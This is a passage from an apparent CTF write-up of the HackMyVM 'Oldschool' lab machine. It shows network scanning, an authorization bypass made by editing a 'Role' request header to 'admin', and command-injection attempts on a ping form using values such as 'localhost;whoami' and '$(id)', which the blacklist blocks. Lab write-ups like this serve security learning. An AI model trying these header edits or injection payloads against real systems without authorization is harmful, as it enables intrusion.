Write-up oldschool on HackMyVM
Today, we are taking a trip down memory lane with a medium Linux machine from HackMyVM called Oldschool. The name reminds us of the classic, older techniques that the veterans in our field often talk about. Let’s see what oldskool tricks we need to use to compromise this system.
Getting started
Before starting any CTF or penetration test, it is crucial to set up a dedicated working directory. This keeps our project files, notes, and scan results organized.First, we create our project folder and check our own IP address on the eth0 interface.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(emvee㉿kali)-[~]
└─$ cd Documents

┌──(emvee㉿kali)-[~/Documents]
└─$ mkdir oldschool

┌──(emvee㉿kali)-[~/Documents]
└─$ cd oldschool
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:24:46:73 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.3/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 500sec preferred_lft 500sec
    inet6 fe80::a00:27ff:fe24:4673/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: br-d3f1e1da70ec: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 72:ab:eb:6b:a2:a0 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-d3f1e1da70ec
       valid_lft forever preferred_lft forever
    inet6 fe80::70ab:ebff:fe6b:a2a0/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether ca:6c:ab:eb:35:89 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
5: vethd416c3d@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether 76:f4:7b:7f:a7:d2 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::74f4:7bff:fe7f:a7d2/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
6: vethe7746fb@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether be:ab:d5:ce:4b:14 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::bcab:d5ff:fece:4b14/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
7: vethf8ab1a6@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether be:8f:5d:ad:de:69 brd ff:ff:ff:ff:ff:ff link-netnsid 2
    inet6 fe80::bc8f:5dff:fead:de69/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
From the output, we can see that our local IP address on eth0 is 10.0.2.3. Now that our environment is ready, we can start locating our target machine.
To find our target on the local network, we run an arp-scan on our eth0 interface. This allows us to map out the active devices in our subnet.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ sudo arp-scan -I eth0 --localnet
[sudo] password for emvee:
Interface: eth0, type: EN10MB, MAC: 08:00:27:24:46:73, IPv4: 10.0.2.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1        52:54:00:12:35:00       QEMU
10.0.2.2        08:00:27:3a:80:2e       PCS Systemtechnik GmbH
10.0.2.14       08:00:27:25:c1:a4       PCS Systemtechnik GmbH

3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.060 seconds (124.27 hosts/sec). 3 responded
We see a potential target at 10.0.2.14. To save time and avoid typos in future commands, we store this IP address in an environment variable
1
2
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ ip=10.0.2.14
With the target IP locked in, we can move on to scanning for open ports.
Enumeration
Now that we have the target IP, we perform a full port scan using nmap. We look for all open ports (-p-), run default scripts (-sC), and attempt to detect service versions (-sV).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ sudo nmap -sC -sV -T4 -p- $ip
Starting Nmap 7.98 ( https://nmap.org ) at 2026-08-15 14:08 +0200
Nmap scan report for 10.0.2.14
Host is up (0.00048s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
23/tcp open  telnet  Linux telnetd
80/tcp open  http    Apache httpd 2.4.54 ((Debian))
|_http-title: 2000's Style Website
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:25:C1:A4 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.03 seconds
The scan reveals that the target is running Debian Linux and has two open ports:
- Port 23 (Telnet): An old, unencrypted protocol for command-line access.
- Port 80 (HTTP): Running Apache 2.4.54 with a website titled “2000’s Style Website”.This definitely fits the old-school vibe.
Since Telnet usually requires credentials, we should start by exploring the web server on port 80.

The website indeed looks like it came straight out of the 2000s. At the bottom of the page, there are several hyperlinks, but only one of them actually works: http://10.0.2.14/verification.php. When we visit this link, we are immediately redirected to http://10.0.2.14/denied.php.

This is a redirect where something is clearly being checked behind the scenes. To understand exactly what is happening, our best option is to use Burp Suite to inspect the web traffic.

While intercepting the web traffic using Burp Suite, one specific header caught our attention as a potential vector for manipulation: Role: not admin. 
To test this hypothesis, we intercepted the traffic again, modified the header to Role: admin, and forwarded the request to http://10.0.2.14/verification.php. 
Initial access
The server accepted the modified header and presented us with a page featuring a ping functionality. Looking at this feature, the very first thing that came to mind was Command Injection. 
Testing a simple payload like http://localhost;whoami triggered an ‘Attack detected’ message. This clear indicator proved that the application implements basic filtering or input validation against malicious commands. 
Looking for another option to see if a different syntax would work, I tested the payload localhost&&id. This, too, triggered the ‘Attack detected’ message, further proving that the application actively filters malicious commands and operators. Perhaps a different command would work, so we considered using ls. 
However, this was also blocked, returning a specific error message stating that ls is forbidden. This clearly indicates that a blacklist is in use, meaning we’ll have to obfuscate or structure our commands differently to bypass it. To bypass the blacklist and character restrictions, we decided to try Command Substitution using the $() syntax. We crafted a new payload, $(id), hoping the server would execute the inner command before processing the ping utility. 
But this did not work either. To avoid constantly working in the browser, I sent the request over to Burp Suite Repeater. This allows me to tweak and resend the payload much faster. 